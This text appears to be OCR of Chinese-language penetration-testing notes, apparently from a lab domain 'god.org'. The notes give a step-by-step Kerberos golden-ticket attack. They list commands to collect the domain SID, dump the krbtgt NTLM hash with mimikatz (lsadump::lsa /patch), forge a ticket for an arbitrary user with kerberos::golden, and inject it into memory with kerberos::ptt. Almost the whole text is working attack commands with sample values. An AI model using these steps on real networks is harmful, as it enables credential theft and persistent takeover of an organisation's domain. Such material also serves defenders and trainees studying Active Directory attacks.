 10 黄金方法:
11 1、已经拿下域管理员，获取到krbtgt hash;
12 2、利用krbtgt的hash制作黄金票据工具，进行攻击。
13 流程:
14 1、域名: god.org
15 2、域的SID值: S-1-5-21-1218902331-2157346161-1782232778
16 >whoami /user
17 >whoami /all
18 >wmic useraccount get name,sid
19 3、域的KRBTGT账户NTLM-HASH: b097d7ed97495408e1537f706c357fc5
20 >mimikatz privilege::debug
21 >mimikatz lsadump::lsa /patch
22 4、伪造用户名: webadmin（任意用户名）
23 生成票据:
24 mimikatz kerberos::golden /user:webadmin /domain:god.org
/sid:S-1-5-21-1218902331-2157346161-1782232778
/krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:g
25 导入内存:
26 mimikatz kerberos::ptt g